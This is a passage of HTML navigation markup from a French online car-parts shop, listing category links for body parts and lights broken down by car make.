	<a 	href="https://www.piecesautos2607.com/342-rover" title="CACHE PROTECTION SOUS MOTEUR POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/343-saab" title="CACHE PROTECTION SOUS MOTEUR POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/344-ssangyong" title="CACHE PROTECTION SOUS MOTEUR POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/345-seat" title="CACHE PROTECTION SOUS MOTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/346-skoda" title="CACHE PROTECTION SOUS MOTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/347-subaru" title="CACHE PROTECTION SOUS MOTEUR POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/348-suzuki" title="CACHE PROTECTION SOUS MOTEUR POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/349-tata" title="CACHE PROTECTION SOUS MOTEUR POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/350-toyota" title="CACHE PROTECTION SOUS MOTEUR POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/351-volkswagen" title="CACHE PROTECTION SOUS MOTEUR POUR  VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/352-volvo" title="CACHE PROTECTION SOUS MOTEUR POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/50-pare-choc" title="Pare Choc">
		Pare Choc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1207-aile-avant" title="Aile Avant">
		Aile Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1208-alfa-romeo" title="Aile Avant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1209-audi" title="Aile Avant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1210-autobianchi" title="Aile Avant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1211-bmw" title="Aile Avant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1212-buick" title="Aile avant pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1213-cadillac" title="Aile avant pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1214-chevrolet" title="Aile avant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1215-chrysler" title="Aile avant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1216-citroen" title="Aile avant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1217-dacia" title="Aile avant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1218-daewoo" title="Aile avant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1219-daihatsu" title="Aile avant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1220-dodge" title="Aile avant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1221-ds" title="Aile avant pour Ds">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1222-ferrari" title="Aile avant pour Ferrari">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1223-fiat" title="Aile avant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1224-ford" title="Aile avant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1225-gmc" title="Aile avant pour Gmc">
		Gmc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1226-honda" title="Aile avant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1227-hyundai" title="Aile avant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1228-isuzu" title="Aile avant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1229-iveco" title="Aile avant pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1230-jaguar" title="Aile avant pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1231-jeep" title="Aile avant pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1232-kia" title="Aile avant pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1233-lada" title="Aile avant pour Lada">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1234-lancia" title="Aile avant pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1235-mazda" title="Aile avant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1236-land-rover" title="Aile avant pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1237-lexus" title="Aile avant pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1238-maserati" title="Aile avant pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1239-mercedes" title="Aile avant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1240-mini" title="Aile avant pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1241-mitsubishi" title="Aile avant pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1242-nissan" title="Aile avant pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1243-opel" title="Aile avant pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1244-peugeot" title="Aile avant pour Peugeot">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1245-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1246-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1247-porsche" title="Aile avant pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1248-renault" title="Aile avant pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1249-rover" title="Aile avant pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1250-saab" title="Aile avant pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1251-ssangyong" title="Aile avant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1252-seat" title="Aile avant pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1253-skoda" title="Aile avant pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1254-subaru" title="Aile avant pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1255-suzuki" title="Aile avant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1256-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1257-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1258-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1260-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1261-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1259-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/560-pare-boue-d-aile" title="Pare Boue D&#039;aile">
		Pare Boue D&#039;aile
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/665-alfa-romeo" title="Pare Boue Pour Alfa Romeo">
		Alfa Romeo
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1205-alfa-romeo-giuletta" title="">
		Alfa Romeo Giuletta
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/666-audi" title="Pare Boue Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/667-autobianchi" title="Pare Boue Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/668-bmw" title="Pare Boue Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/669-chevrolet" title="Pare Boue Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/670-chrysler" title="Pare Boue Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/671-citroen" title="Pare Boue Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/672-dacia" title="Pare Boue Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/673-daewoo" title="Pare Boue Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/674-daihatsu" title="Pare Boue Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/675-dodge" title="Pare Boue Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/676-ds" title="Pare Boue Pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/677-fiat" title="Pare Boue Pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/678-ford" title="Pare Boue Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/679-honda" title="Pare Boue Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/680-hyundai" title="Pare Boue Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/681-isuzu" title="Pare Boue Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/682-iveco" title="Pare Boue Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/683-jaguar" title="Pare Boue Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/684-jeep" title="Pare Boue Pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/685-kia" title="Pare Boue Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/686-lancia" title="Pare Boue Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/687-land-rover" title="Pare Boue Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/688-lexus" title="Pare Boue Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/689-maserati" title="Pare Boue Pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/690-mazda" title="Pare Boue Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/691-mercedes" title="Pare Boue Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/692-mini" title="Pare Boue Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/693-mitsubishi" title="Pare Boue Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/694-nissan" title="Pare Boue Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/695-opel" title="Pare Boue Pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/696-peugeot" title="Pare Boue Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/697-porsche" title="Pare Boue Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/698-renault" title="Pare Boue Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/699-rover" title="Pare Boue Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/700-saab" title="Pare Boue Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/701-seat" title="Pare Boue Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/702-skoda" title="Pare Boue Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/703-smart" title="Pare Boue Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/704-ssangyong" title="Pare Boue Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/705-subaru" title="Pare Boue Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/706-suzuki" title="Pare Boue Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/707-toyota" title="Pare Boue Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/708-volkswagen" title="Pare Boue Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/709-volvo" title="Pare Boue Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/52-optique-de-phare-avant" title="Optique de Phare">
		Optique de Phare Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/710-alfa-romeo" title="Optique de Phare Pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/711-audi" title="Optique de Phare Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/712-autobianchi" title="Optique de Phare Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/713-bmw" title="Optique de Phare Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/714-chevrolet" title="Optique de Phare Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/715-chrysler" title="Optique de Phare Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/716-citroen" title="Optique de Phare Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/717-dacia" title="Optique de Phare Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/718-daewoo" title="Optique de Phare Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/719-daihatsu" title="Optique de Phare Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/720-dodge" title="Optique de Phare Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/845-ds" title="Optique de Phare Avant pour Ds">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/721-fiat" title="Optique de Phare Pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/722-ford" title="Optique de Phare Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/723-honda" title="Optique de Phare Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/724-hyundai" title="Optique de Phare Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/725-isuzu" title="Optique de Phare Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/726-iveco" title="Optique de Phare Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/727-jaguar" title="Optique de Phare Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/728-jeep" title="Optique de Phare Pour Jeep">
		jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/729-kia" title="Optique de Phare Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/730-lancia" title="Optique de Phare Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/731-land-rover" title="Optique de Phare Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/732-lexus" title="Optique de Phare Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/733-maserati" title="Optique de Phare Pour Masearti">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/734-mazda" title="Optique de Phare Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/735-mercedes" title="Optique de Phare Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/736-mini" title="Optique de Phare Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/737-mitsubishi" title="Optique de Phare Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/738-nissan" title="Optique de Phare Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/739-opel" title="Optique de Phare Pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/740-peugeot" title="Optique de Phare Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/741-porsche" title="Optique de Phare Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/742-renault" title="Optique de Phare Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/743-rover" title="Optique de Phare Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/744-saab" title="Optique de Phare Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/745-seat" title="Optique de Phare Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/746-skoda" title="Optique de Phare Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/747-smart" title="Optique de Phare Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/748-ssangyong" title="Optique de Phare Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/749-subaru" title="Optique de Phare Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/750-suzuki" title="Optique de Phare Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/751-toyota" title="Optique de Phare Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/752-volkswagen" title="Optique de Phare Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/753-volvo" title="Optique de Phare Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/53-feu-arriere" title="Feu Arrière">
		Feu Arrière
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/755-alfa-romeo" title="Feu arrière pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/754-audi" title="Feu arrière pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/756-autobianchi" title="Feu arrière pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/757-bmw" title="Feu arrière pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/758-chevrolet" title="Feu arrière pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/759-chrysler" title="Feu arrière pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/760-citroen" title="Feu arrière pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/761-dacia" title="Feu arrière pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/762-daewoo" title="Feu arrière pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/763-daihatsu" title="Feu arrière pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/764-dodge" title="Feu arrière pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/844-ds" title="Feu arrière pour DS">
		DS 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/765-fiat" title="Feu arrière pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/766-ford" title="Feu arrière pour ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/767-honda" title="Feu arrière pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/768-hyundai" title="Feu arrière pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/769-isuzu" title="Feu arrière pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/770-iveco" title="Feu arrière pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/771-jaguar" title="Feu arrière pour Jaguar">
		jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/772-jeep" title="Feu arrière pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/773-kia" title="Feu arrière pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/774-lancia" title="Feu arrière pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/775-land-rover" title="Feu arrière pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/776-lexus" title="Feu arrière pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/777-maserati" title="Feu arrière pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/779-mazda" title="Feu arrière pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/778-mercedes" title="Feu arrière pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/780-mini" title="Feu arrière pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/781-mitsubishi" title="Feu arrière pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/782-nissan" title="Feu arrière pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/783-opel" title="Feu arrière pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/784-peugeot" title="Feu arrière pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/785-porsche" title="Feu arrière pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/786-renault" title="Feu arrière pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/787-rover" title="Feu arrière pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/788-saab" title="Feu arrière pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/789-seat" title="Feu arrière pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/790-skoda" title="Feu arrière pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/791-smart" title="Feu arrière pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/792-ssangyong" title="Feu arrière pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/793-subaru" title="Feu arrière pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/794-suzuki" title="Feu arrière pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/795-toyota" title="Feu arrière pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/796-volkswagen" title="Feu arrière pour Wolkswagen">
		volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/797-volvo" title="Feu arrière pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/648-feu-clignotant" title="Feu Clignotant">
		Feu Clignotant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/798-alfa-romeo" title="Feu clignotant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/799-audi" title="Feu clignotant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/800-autobianchi" title="Feu clignotant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/801-bmw" title="Feu clignotant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/802-chevrolet" title="Feu clignotant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/803-chrysler" title="Feu clignotant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/804-citroen" title="Feu clignotant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/805-dacia" title="Feu clignotant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/806-daewoo" title="Feu clignotant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/807-daihatsu" title="Feu clignotant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/808-dodge" title="Feu clignotant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/809-ds" title="Feu clignotant pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/810-fiat" title="Feu clignotant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/811-ford" title="Feu clignotant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/812-honda" title="Feu clignotant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/813-hyundai" title="Feu clignotant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/814-isuzu" title="Feu clignotant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
